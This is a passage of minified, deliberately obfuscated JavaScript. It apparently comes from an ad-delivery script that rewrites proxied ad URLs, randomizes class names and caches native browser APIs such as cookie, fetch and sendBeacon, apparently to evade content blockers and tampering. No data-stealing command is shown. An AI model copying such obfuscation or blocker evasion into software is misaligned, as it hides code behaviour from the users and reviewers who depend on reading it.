0))+D}function N(t){const e=r;return y[e(775)][e(2372)](t)?y[e(775)]:y[e(3404)][e(2372)](t)?y[e(3404)]:y[e(3379)][e(2372)](t)?y[e(3379)]:y[e(1622)][e(2372)](t)?y[e(1622)]:y[e(1964)][e(2372)](t)?y[e(1964)]:y[e(1700)][e(2372)](t)?y[e(1700)]:null}function C(t){const e=r;if(!t)throw new Error(e(2012));const n=(t=I(t))[e(3113)][e(2408)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1165)]<7)throw new Error(e(1993)[e(1285)](t));const r=O(n[n[e(1165)]-1]);a=r[e(1987)],c=r[e(2401)],s={version:"v7",originalHostname:n[2],...r[e(2211)]?{randomize:r[e(2211)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(1165)]-2])}else if(o===f){if(n[e(1165)]<7)throw new Error(e(1993)[e(1285)](t));const r=O(n[n[e(1165)]-1]);a=r[e(1987)],c=r[e(2401)],s={version:"v8",originalHostname:n[2],...r[e(2211)]?{randomize:r[e(2211)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=N(n[n[e(1165)]-2])}else if(o===p){var l;if(n[e(1165)]<6)throw new Error(e(1993)[e(1285)](t));const r=O(n[n[e(1165)]-1]);a=r[e(1987)],s={version:e(582),originalHostname:n[2],configIndex:0},null!==(l=r[e(2401)])&&void 0!==l&&l[e(1012)]&&(s[e(1012)]=r[e(2401)][e(1012)],delete r[e(2401)][e(1012)]),c=r[e(2401)],i=N(n[n[e(1165)]-2])}else if(o===g){var u;if(n[e(1165)]<6)throw new Error(e(1993)[e(1285)](t));const r=O(n[n[e(1165)]-1]);a=r[e(1987)],c=r[e(2401)],s={version:e(1179),originalHostname:n[2],configIndex:0},null!==(u=r[e(2401)])&&void 0!==u&&u[e(1012)]&&(s[e(1012)]=r[e(2401)][e(1012)],delete r[e(2401)][e(1012)]),c=r[e(2401)],i=N(n[n[e(1165)]-2])}else{if(o!==b)throw new Error(e(2641)[e(1285)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(3113)][n(2408)]("/",5),i=new URL(atob(r));if(n(2449)!==i[n(1150)])return;return i[n(839)]=t[n(839)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1919),originalHostname:r[e(2309)],isMainFrame:!0},originalUrl:r[e(1987)][e(3162)],kind:y[e(3404)]};if(n[e(1165)]<6)throw new Error(e(1993)[e(1285)](t));const o=O(n[n[e(1165)]-1]);a=o[e(1987)],c=o[e(2401)],s={version:e(1919),originalHostname:n[2],isMainFrame:!1},i=N(n[n[e(1165)]-2])}}if(!i)throw new Error(e(2355)[e(1285)](t));if(x(t)){t[e(3529)][e(1853)](e(1645));for(const[n,r]of Array[e(1575)](t[e(3529)][e(1989)]()))a[e(3529)][e(3242)](n,r)}const h=[];for(const[t,n]of a[e(3529)][e(1989)]())n===S?h[e(2576)](t):h[e(2576)](t+"="+n);return a[e(1955)]=h[e(2735)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(3162)]+t[e(839)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!w[e(2443)]((t=>i[e(3113)][e(2502)]("/"[e(1285)](t,"/")))))return!1;const o=i[e(3113)][e(2408)]("/"),a=o[1];if([m,f][e(2372)](a)){if(o[e(1165)]<7)return!1}else if(a===p){if(o[e(1165)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(1165)]<6)return!1}const c=null===(n=o[o[e(1165)]-1])||void 0===n?void 0:n[e(642)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1276)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(2615)==typeof t&&[n(3440),n(1701),n(670),n(3050),n(1072),n(2427),n(3004)][n(2443)]((e=>t[n(2502)](e)))?new URL(t):n(2615)==typeof t&&L?new URL(t,e):n(2615)!=typeof t||L?I(t[n(1637)]()):t[n(2502)](n(1038))||t[n(2502)](n(2676))?new URL(t):(j(e=e||i.A[n(869)](window)[n(2132)][n(869)][n(2457)](window[n(2421)]))&&(e=C(e)[n(1987)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(3509)](t)),i=e(2040)===n[e(3529)][e(869)](z);n[e(3529)][e(1853)](z);const s=n[e(3529)][e(869)](E);let a;if(s){try{a=JSON[e(1329)](s)}catch(t){}n[e(3529)][e(1853)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1A;let n=0;for(let r=0,i=t[e(1165)];r<i;r++)n=(n<<5)-n+t[e(578)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>a});var i=n(7401);const o=r(1276)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2998)]||(s[t(2998)]=c(null)),s[t(2998)];{e||(e=window);const n=i.A[t(1585)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1165)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1585)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2006),r(3474)),CSSStyleDeclaration_getPropertyValue:d(t,r(2006),r(985)),CSSStyleDeclaration_setProperty:d(t,r(2006),r(3152)),CSSStyleSheet_insertRule:d(t,r(2577),r(2744)),CSSStyleSheet_replaceSync:d(t,r(2577),r(1308)),DocumentFragment_getElementById:d(t,r(2537),r(2754)),DocumentFragment_querySelector:d(t,r(2537),r(3522)),DocumentFragment_querySelectorAll:d(t,r(2537),r(764)),Document_cookie:u(t,r(851),r(1298)),Document_createElement:d(t,r(851),r(683)),Document_getElementById:d(t,r(851),r(2754)),document_getElementById:d(t,r(2421),r(2754)),Document_getElementsByTagName:d(t,r(851),r(3201)),Document_querySelector:d(t,r(851),r(3522)),Document_querySelectorAll:d(t,r(851),r(764)),Document_getElementsByClassName:d(t,r(851),r(2022)),Document_write:d(t,r(851),r(1178)),Document_writeln:d(t,r(851),r(1950)),Document_referrer:u(t,r(851),r(2893)),Document_URL:u(t,r(851),r(3129)),DOMParser_parseFromString:d(t,r(2141),r(2644)),Element_ariaLabel:u(t,r(2031),r(2264)),Element_attributes:u(t,r(2031),r(3012)),Element_classList:u(t,r(2031),r(988)),Element_className:u(t,r(2031),r(537)),Element_closest:d(t,r(2031),r(659)),Element_getAttribute:d(t,r(2031),r(3495)),Element_getBoundingClientRect:d(t,r(2031),r(3439)),Element_getElementsByClassName:d(t,r(2031),r(2022)),Element_hasAttribute:d(t,r(2031),r(1928)),Element_id:u(t,r(2031),"id"),Element_tagName:u(t,r(2031),r(2774)),Element_innerHTML:u(t,r(2031),r(2259)),Element_outerHTML:u(t,r(2031),r(2527)),Element_insertAdjacentElement:d(t,r(2031),r(1906)),Element_insertAdjacentHTML:d(t,r(2031),r(494)),Element_querySelector:d(t,r(2031),r(3522)),Element_querySelectorAll:d(t,r(2031),r(764)),Element_removeAttribute:d(t,r(2031),r(1571)),Element_setAttribute:d(t,r(2031),r(1383)),Element_setAttributeNS:d(t,r(2031),r(2938)),Element_setHTMLUnsafe:d(t,r(2031),r(1488)),Element_matches:d(t,r(2031),r(723)),Event_stopPropagation:d(t,r(1864),r(719)),Event_stopImmediatePropagation:d(t,r(1864),r(2760)),EventTarget_addEventListener:d(t,r(1081),r(1880)),EventTarget_removeEventListener:d(t,r(1081),r(598)),Function_toString:d(t,r(2913),r(1637)),HTMLAnchorElement_attributionSrc:u(t,r(1854),r(2465)),HTMLAnchorElement_href:u(t,r(1854),r(3162)),HTMLAnchorElement_protocol:u(t,r(1854),r(1150)),HTMLAnchorElement_hostname:u(t,r(1854),r(2309)),HTMLAnchorElement_port:u(t,r(1854),r(1147)),HTMLAnchorElement_pathname:u(t,r(1854),r(3113)),HTMLAnchorElement_hash:u(t,r(1854),r(839)),HTMLAnchorElement_host:u(t,r(1854),r(1673)),HTMLAnchorElement_origin:u(t,r(1854),r(2874)),HTMLAnchorElement_ping:u(t,r(1854),r(3010)),HTMLAnchorElement_search:u(t,r(1854),r(1955)),HTMLAnchorElement_target:u(t,r(1854),r(727)),HTMLElement_dataset:u(t,r(2418),r(1202)),HTMLElement_innerText:u(t,r(2418),r(1776)),HTMLElement_title:u(t,r(2418),r(3145)),HTMLElement_style:u(t,r(2418),r(1151)),HTMLFormElement_action:u(t,r(2797),r(3268)),HTMLFormElement_target:u(t,r(2797),r(727)),HTMLIFrameElement_contentDocument:u(t,r(3526),r(3025)),HTMLIFrameElement_contentWindow:u(t,r(3526),r(1166)),HTMLIFrameElement_name:u(t,r(3526),r(2122)),HTMLIFrameElement_src:u(t,r(3526),r(1094)),HTMLIFrameElement_srcdoc:u(t,r(3526),r(2193)),HTMLImageElement_attributionSrc:u(t,r(2058),r(2465)),HTMLImageElement_src:u(t,r(2058),r(1094)),HTMLImageElement_srcset:u(t,r(2058),r(1886)),HTMLLinkElement_as:u(t,r(512),"as"),HTMLLinkElement_href:u(t,r(512),r(3162)),HTMLLinkElement_rel:u(t,r(512),r(3056)),HTMLScriptElement_attributionSrc:u(t,r(2152),r(2465)),HTMLScriptElement_src:u(t,r(2152),r(1094)),HTMLSourceElement_src:u(t,r(1249),r(1094)),HTMLSourceElement_srcset:u(t,r(1249),r(1886)),HTMLVideoElement_src:u(t,r(2710),r(1094)),HTMLVideoElement_poster:u(t,r(2710),r(2808)),HTMLMediaElement_src:u(t,r(1145),r(1094)),HTMLMetaElement_content:u(t,r(2775),r(1706)),HTMLMetaElement_httpEquiv:u(t,r(2775),r(894)),HTMLStyleElement_insertBefore:d(t,r(651),r(2856)),IntersectionObserverEntry_boundingClientRect:u(t,r(2855),r(3487)),IntersectionObserverEntry_intersectionRatio:u(t,r(2855),r(796)),IntersectionObserverEntry_intersectionRect:u(t,r(2855),r(1527)),JSON_parse:d(t,r(1917),r(1329)),JSON_stringify:d(t,r(1917),r(1683)),MessageEvent_data:u(t,r(3284),r(1674)),MessageEvent_origin:u(t,r(3284),r(2874)),MessageEvent_source:u(t,r(3284),r(1648)),Navigator_sendBeacon:d(t,r(3478),r(2422)),Node_appendChild:d(t,r(3044),r(1672)),Node_insertBefore:d(t,r(3044),r(2856)),Node_textContent:u(t,r(3044),r(1074)),Node_baseURI:u(t,r(3044),r(1240)),PerformanceEntry_name:u(t,r(903),r(2122)),PerformanceResourceTiming_transferSize:u(t,r(1476),r(2543)),PerformanceResourceTiming_encodedBodySize:u(t,r(1476),r(635)),RegExp_test:d(t,r(702),r(838)),RegExp_exec:d(t,r(702),r(2975)),Response_url:u(t,r(907),r(1717)),SharedStorageWorklet_addModule:d(t,r(3083),r(1464)),String_matchAll:d(t,r(2305),r(2623)),String_replace:d(t,r(2305),r(2089)),Window_decodeURIComponent:d(t,r(789),r(1689)),Window_innerWidth:u(t,r(789),r(2824)),Window_fetch:d(t,r(789),r(1752)),Window_fetchLater:d(t,r(789),r(623)),Window_frames:u(t,r(789),r(2849)),Window_name:u(t,r(789),r(2122)),Window_open:d(t,r(789),r(1567)),Window_postMessage:d(t,r(789),r(1242)),Window_requestAnimationFrame:d(t,r(789),r(2268)),Window_requestIdleCallback:d(t,r(789),r(1047)),Window_setImmediate:d(t,r(789),r(3494)),Window_setInterval:d(t,r(789),r(2876)),Window_setTimeout:d(t,r(789),r(3246)),Window_visualViewport:u(t,r(789),r(2711)),XMLHttpRequest_open:d(t,r(2801),r(1567)),XMLHttpRequest_send:d(t,r(2801),r(938)),XMLHttpRequest_responseURL:u(t,r(2801),r(3449)),XMLHttpRequest_response:u(t,r(2801),r(2076)),XMLHttpRequest_responseText:u(t,r(2801),r(2445)),XMLHttpRequest_responseType:u(t,r(2801),r(2599)),XMLHttpRequest_responseXML:u(t,r(2801),r(1467)),XMLHttpRequest_status:u(t,r(2801),r(3238)),XMLHttpRequest_statusText:u(t,r(2801),r(3198)),FontFace:o?null:t[r(726)],FontFace_prototype:l(t,r(726)),Worker:o?null:t[r(2548)],Worker_prototype:l(t,r(2548))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1256)]:null===(s=t[e])||void 0===s?void 0:s[i(1256)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(962)](n.g[e][s(1256)],i);{var a;const n=s(2859)===e[s(2655)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1256)];return n?t[s(2104)][s(962)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2859)===e[s(2655)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1256)][i]:s(2859)===e[s(2655)]()?t[i]:s(2421)===e?null===(a=t[s(2421)])||void 0===a?void 0:a[i]:s(1917)===e?null===(c=t[s(1917)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1256)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1062)](Math[r(2776)]()*t),elem:function(t){const e=r;return t[this[e(2956)](t[e(1165)])]},num:function(t,e){const n=r;return Math[n(1062)](Math[n(2776)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(1578)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2576)](n(2207)[n(2983)](this[n(1578)](0,52)));return o[n(2735)]("")},className:function(){return this[r(1829)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1A;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(2895),n(1401),n(2234),n(2164),n(1492),n(3030),n(1875),n(1311),n(2890),n(581),n(2363)][n(2372)](e))return o=!0,o;if(e[n(1616)](n(580))||e[n(1616)](n(1501))||e[n(2502)](n(3234))||e[n(2502)](n(750))||n(1908)===e)return o=!1,o;const i=new URL(e);i[n(1673)]="0."[n(1285)](i[n(1673)]),i[n(3113)]=n(2139);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(1637)](),endpoint:i[n(2874)]});try{const t=await Promise[n(1042)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3280),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1A;if(/https?:\/\/\d+\./i[e(838)](t)){const n=new URL(t);n[e(1673)]=n[e(1673)][e(2408)](".")[e(642)](1)[e(2735)]("."),t=n[e(2874)]}return t}function l(t,e){const n=a1A;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(838)](t)?(r[n(1673)]=""[n(1285)](e,".")[n(1285)](r[n(1673)][n(2408)](".")[n(642)](1)[n(2735)](".")),t=r[n(2874)]):(r[n(1673)]=""[n(1285)](e,".")[n(1285)](r[n(1673)]),t=r[n(2874)]),t}function u(t){const e=a1A;if(/https?:\/\/\d+\./i[e(838)](t)){const n=new URL(t);return Number[e(530)](n[e(1673)][e(2408)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1A;var i=n(9155),o=Object[r(1256)][r(1680)],s=r(1276)!=typeof Map;function a(){const t=r;this[t(2662)]=[],this[t(1588)]=s?new Map:Object[t(2959)](null)}a[r(2670)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1165)];o<s;o++)i[n(2021)](t[o],e);return i},a[r(1256)][r(489)]=function(){const t=r;return s?this[t(1588)][t(489)]:Object[t(1938)](this[t(1588)])[t(1165)]},a[r(1256)][r(2021)]=function(t,e){const n=r;var a=s?t:i[n(1791)](t),c=s?this[n(1409)](t):o[n(2986)](this[n(1588)],a),l=this[n(2662)][n(1165)];c&&!e||this[n(2662)][n(2576)](t),c||(s?this[n(1588)][n(3242)](t,l):this[n(1588)][a]=l)},a[r(1256)][r(1409)]=function(t){const e=r;if(s)return this[e(1588)][e(1409)](t);var n=i[e(1791)](t);return o[e(2986)](this[e(1588)],n)},a[r(1256)][r(3417)]=function(t){const e=r;if(s){var n=this[e(1588)][e(869)](t);if(n>=0)return n}else{var a=i[e(1791)](t);if(o[e(2986)](this[e(1588)],a))return this[e(1588)][a]}throw new Error('"'+t+e(2312))},a[r(1256)].at=function(t){const e=r;if(t>=0&&t<this[e(2662)][e(1165)])return this[e(2662)][t];throw new Error(e(3148)+t)},a[r(1256)][r(1415)]=function(){const t=r;return this[t(2662)][t(642)]()},e.C=a},540:(t,e,n)=>{const r=a1A;var i=n(7476);e[r(2693)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(2693)](n)}while(a>0);return s},e[r(3509)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1165)],d=0,h=0;do{if(e>=u)throw new Error(o(952));if(-1===(a=i[o(3509)](t[o(578)](e++))))throw new Error(o(1416)+t[o(2983)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(665)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2712)]=e}},7476:(t,e)=>{const n=a1A;var r=n(557)[n(2408)]("");e[n(2693)]=function(t){const e=n;if(0<=t&&t<r[e(1165)])return r[t];throw new TypeError(e(3005)+t)},e[n(3509)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1A;var i=n(9155);function o(){const t=a1A;this[t(2662)]=[],this[t(1859)]=!0,this[t(510)]={generatedLine:-1,generatedColumn:0}}o[r(1256)][r(1608)]=function(t,e){const n=r;this[n(2662)][n(1017)](t,e)},o[r(1256)][r(2021)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(510)])[e(594)],a=o[e(594)],c=n[e(2113)],l=o[e(2113)],a>s||a==s&&l>=c||i[e(2019)](n,o)<=0?(this[e(510)]=t,this[e(2662)][e(2576)](t)):(this[e(1859)]=!1,this[e(2662)][e(2576)](t))},o[r(1256)][r(1415)]=function(){const t=r;return this[t(1859)]||(this[t(2662)][t(2044)](i[t(2019)]),this[t(1859)]=!0),this[t(2662)]},e.P=o},241:(t,e,n)=>{const r=a1A;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1A;t||(t={}),this[e(3183)]=o[e(2146)](t,e(786),null),this[e(1233)]=o[e(2146)](t,e(1831),null),this[e(1078)]=o[e(2146)](t,e(2283),!1),this[e(2377)]=o[e(2146)](t,e(3175),!1),this[e(1664)]=new s,this[e(1790)]=new s,this[e(3114)]=new a,this[e(553)]=null}c[r(1256)][r(1768)]=3,c[r(767)]=function(t,e){const n=r;var i=t[n(1831)],s=new c(Object[n(2978)](e||{},{file:t[n(786)],sourceRoot:i}));return t[n(587)]((function(t){const e=n;var r={generated:{line:t[e(594)],column:t[e(2113)]}};null!=t[e(1648)]&&(r[e(1648)]=t[e(1648)],null!=i&&(r[e(1648)]=o[e(1654)](i,r[e(1648)])),r[e(666)]={line:t[e(1661)],column:t[e(3218)]},null!=t[e(2122)]&&(r[e(2122)]=t[e(2122)])),s[e(2385)](r)})),t[n(2790)][n(1017)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1654)](i,e)),s[r(1664)][r(1409)](a)||s[r(1664)][r(2021)](a);var c=t[r(889)](e);null!=c&&s[r(1760)](e,c)})),s},c[r(1256)][r(2385)]=function(t){const e=r;var n=o[e(2146)](t,e(1418)),i=o[e(2146)](t,e(666),null),s=o[e(2146)](t,e(1648),null),a=o[e(2146)](t,e(2122),null);(this[e(1078)]||!1!==this[e(2879)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1664)][e(1409)](s)||this[e(1664)][e(2021)](s)),null!=a&&(a=String(a),this[e(1790)][e(1409)](a)||this[e(1790)][e(2021)](a)),this[e(3114)][e(2021)]({generatedLine:n[e(2734)],generatedColumn:n[e(1947)],originalLine:null!=i&&i[e(2734)],originalColumn:null!=i&&i[e(1947)],source:s,name:a}))},c[r(1256)][r(1760)]=function(t,e){const n=r;var i=t;null!=this[n(1233)]&&(i=o[n(1654)](this[n(1233)],i)),null!=e?(this[n(553)]||(this[n(553)]=Object[n(2959)](null)),this[n(553)][o[n(1791)](i)]=e):this[n(553)]&&(delete this[n(553)][o[n(1791)](i)],0===Object[n(2683)](this[n(553)])[n(1165)]&&(this[n(553)]=null))},c[r(1256)][r(2566)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(786)])throw new Error(i(568));a=t[i(786)]}var c=this[i(1233)];null!=c&&(a=o[i(1654)](c,a));var l=new s,u=new s;this[i(3114)][i(1608)]((function(e){const r=i;if(e[r(1648)]===a&&null!=e[r(1661)]){var s=t[r(2095)]({line:e[r(1661)],column:e[r(3218)]});null!=s[r(1648)]&&(e[r(1648)]=s[r(1648)],null!=n&&(e[r(1648)]=o[r(2735)](n,e[r(1648)])),null!=c&&(e[r(1648)]=o[r(1654)](c,e[r(1648)])),e[r(1661)]=s[r(2734)],e[r(3218)]=s[r(1947)],null!=s[r(2122)]&&(e[r(2122)]=s[r(2122)]))}var d=e[r(1648)];null==d||l[r(1409)](d)||l[r(2021)](d);var h=e[r(2122)];null==h||u[r(1409)](h)||u[r(2021)](h)}),this),this[i(1664)]=l,this[i(1790)]=u,t[i(2790)][i(1017)]((function(e){const r=i;var s=t[r(889)](e);null!=s&&(null!=n&&(e=o[r(2735)](n,e)),null!=c&&(e=o[r(1654)](c,e)),this[r(1760)](e,s))}),this)},c[r(1256)][r(2879)]=function(t,e,n,i){const o=r;if(e&&o(2316)!=typeof e[o(2734)]&&o(2316)!=typeof e[o(1947)]){var s=o(2093);if(this[o(2377)])return o(1276)!=typeof console&&console[o(3428)]&&console[o(3428)](s),!1;throw new Error(s)}if((!(t&&o(2734)in t&&o(1947)in t&&t[o(2734)]>0&&t[o(1947)]>=0)||e||n||i)&&!(t&&o(2734)in t&&o(1947)in t&&e&&o(2734)in e&&o(1947)in e&&t[o(2734)]>0&&t[o(1947)]>=0&&e[o(2734)]>0&&e[o(1947)]>=0&&n)){if(s=o(3281)+JSON[o(1683)]({generated:t,source:n,original:e,name:i}),this[o(2377)])return o(1276)!=typeof console&&console[o(3428)]&&console[o(3428)](s),!1;throw new Error(s)}},c[r(1256)][r(2885)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(3114)][t(1415)](),g=0,b=p[t(1165)];g<b;g++){if(e="",(n=p[g])[t(594)]!==l)for(c=0;n[t(594)]!==l;)e+=";",l++;else if(g>0){if(!o[t(2019)](n,p[g-1]))continue;e+=","}e+=i[t(2693)](n[t(2113)]-c),c=n[t(2113)],null!=n[t(1648)]&&(a=this[t(1664)][t(3417)](n[t(1648)]),e+=i[t(2693)](a-m),m=a,e+=i[t(2693)](n[t(1661)]-1-d),d=n[t(1661)]-1,e+=i[t(2693)](n[t(3218)]-u),u=n[t(3218)],null!=n[t(2122)]&&(s=this[t(1790)][t(3417)](n[t(2122)]),e+=i[t(2693)](s-h),h=s)),f+=e}return f},c[r(1256)][r(3011)]=function(t,e){const n=r;return t[n(2459)]((function(t){const r=n;if(!this[r(553)])return null;null!=e&&(t=o[r(1654)](e,t));var i=o[r(1791)](t);return Object[r(1256)][r(1680)][r(2986)](this[r(553)],i)?this[r(553)][i]:null}),this)},c[r(1256)][r(1835)]=function(){const t=r;var e={version:this[t(1768)],sources:this[t(1664)][t(1415)](),names:this[t(1790)][t(1415)](),mappings:this[t(2885)]()};return null!=this[t(3183)]&&(e[t(786)]=this[t(3183)]),null!=this[t(1233)]&&(e[t(1831)]=this[t(1233)]),this[t(553)]&&(e[t(788)]=this[t(3011)](e[t(2790)],e[t(1831)])),e},c[r(1256)][r(1637)]=function(){const t=r;return JSON[t(1683)](this[t(1835)]())},e.x=c},9155:(t,e)=>{const n=a1A;e[n(2146)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1165)])return r;throw new Error('"'+e+i(3450))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1231)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2340)]&&(r+=t[e(2340)]+":"),r+="//",t[e(715)]&&(r+=t[e(715)]+"@"),t[e(1673)]&&(r+=t[e(1673)]),t[e(1147)]&&(r+=":"+t[e(1147)]),t[e(2117)]&&(r+=t[e(2117)]),r}e[n(2955)]=o,e[n(1020)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2117)])return t;i=a[r(2117)]}for(var c=e[r(1975)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3417)]("/",u))){l[r(2576)](i[r(642)](u));break}for(l[r(2576)](i[r(642)](u,d));d<i[r(1165)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1165)]-1;d>=0;d--)"."===(h=l[d])?l[r(2596)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2596)](d+1,m),m=0):(l[r(2596)](d,2),m--));return""===(i=l[r(2735)]("/"))&&(i=c?"/":"."),a?(a[r(2117)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1165)];r++)if(c[r][e(1753)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2097)]}var o=a(t);return c[e(2686)]({input:t,result:o}),c[e(1165)]>32&&c[e(2616)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2117)]||"/"),a&&!a[r(2340)])return c&&(a[r(2340)]=c[r(2340)]),s(a);if(a||e[r(1231)](i))return e;if(c&&!c[r(1673)]&&!c[r(2117)])return c[r(1673)]=e,s(c);var u="/"===e[r(2983)](0)?e:l(t[r(2089)](/\/+$/,"")+"/"+e);return c?(c[r(2117)]=u,s(c)):u}e[n(3391)]=l,e[n(2735)]=u,e[n(1975)]=function(t){const e=n;return"/"===t[e(2983)](0)||r[e(838)](t)},e[n(1654)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2089)](/\/$/,"");for(var i=0;0!==e[r(3417)](t+"/");){var o=t[r(1592)]("/");if(o<0)return e;if((t=t[r(642)](0,o))[r(1231)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2735)](r(1850))+e[r(1505)](t[r(1165)]+1)};var d=!(n(3049)in Object[n(2959)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1165)];if(r<9)return!1;if(95!==t[e(578)](r-1)||95!==t[e(578)](r-2)||111!==t[e(578)](r-3)||116!==t[e(578)](r-4)||111!==t[e(578)](r-5)||114!==t[e(578)](r-6)||112!==t[e(578)](r-7)||95!==t[e(578)](r-8)||95!==t[e(578)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(578)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1791)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2302)]=d?h:function(t){const e=n;return m(t)?t[e(642)](1):t},e[n(2989)]=function(t,e,r){const i=n;var o=f(t[i(1648)],e[i(1648)]);return 0!==o||0!=(o=t[i(1661)]-e[i(1661)])||0!=(o=t[i(3218)]-e[i(3218)])||r||0!=(o=t[i(2113)]-e[i(2113)])||0!=(o=t[i(594)]-e[i(594)])?o:f(t[i(2122)],e[i(2122)])},e[n(1137)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(1661)]-e[i(1661)])||0!=(o=t[i(3218)]-e[i(3218)])||r||0!=(o=t[i(2113)]-e[i(2113)])||0!=(o=t[i(594)]-e[i(594)])?o:f(t[i(2122)],e[i(2122)])},e[n(2041)]=function(t,e,r){const i=n;var o=t[i(594)]-e[i(594)];return 0!==o||0!=(o=t[i(2113)]-e[i(2113)])||r||0!==(o=f(t[i(1648)],e[i(1648)]))||0!=(o=t[i(1661)]-e[i(1661)])||0!=(o=t[i(3218)]-e[i(3218)])?o:f(t[i(2122)],e[i(2122)])},e[n(3078)]=function(t,e,r){const i=n;var o=t[i(2113)]-e[i(2113)];return 0!==o||r||0!==(o=f(t[i(1648)],e[i(1648)]))||0!=(o=t[i(1661)]-e[i(1661)])||0!=(o=t[i(3218)]-e[i(3218)])?o:f(t[i(2122)],e[i(2122)])},e[n(2019)]=function(t,e){const r=n;var i=t[r(594)]-e[r(594)];return 0!==i||0!=(i=t[r(2113)]-e[r(2113)])||0!==(i=f(t[r(1648)],e[r(1648)]))||0!=(i=t[r(1661)]-e[r(1661)])||0!=(i=t[r(3218)]-e[r(3218)])?i:f(t[r(2122)],e[r(2122)])},e[n(3273)]=function(t){const e=n;return JSON[e(1329)](t[e(2089)](/^\)]}'[^\n]*\n/,""))},e[n(1771)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1165)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1282));if(a[i(2117)]){var c=a[i(2117)][i(1592)]("/");c>=0&&(a[i(2117)]=a[i(2117)][i(1887)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1A;return(r=e(941)==typeof Symbol&&e(2600)==typeof Symbol[e(1377)]?function(t){return typeof t}:function(t){const n=e;return 